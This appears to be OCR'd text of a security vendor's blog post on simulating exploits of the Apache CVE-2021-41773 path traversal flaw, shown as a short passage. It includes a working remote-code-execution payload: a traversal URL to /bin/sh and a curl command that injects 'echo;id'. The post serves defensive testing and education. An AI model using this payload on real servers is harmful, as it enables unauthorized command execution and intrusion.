 https://www.picussecurity.com/resource/blog/simulate-apache-cve-2021-41773-exploits-vulner
PICUS
PRODUCTS & SOLUTIONS
COMPANY
ECOSYSTEM
RESOURCES
PURPLE ACADEMY
I saved the best payload for last. The following URL can be used for remote code execution on a system that runs
vulnerable Apache server.
Payload 5:
http://$host/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/bin/sh
For example, the below Curl request can be used to run the “id” command:
curl --data "A=|echo;id>" 'http://127.0.0.1:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh' -vv
What is the Impact of CVE-2021-41773 Vulnerability?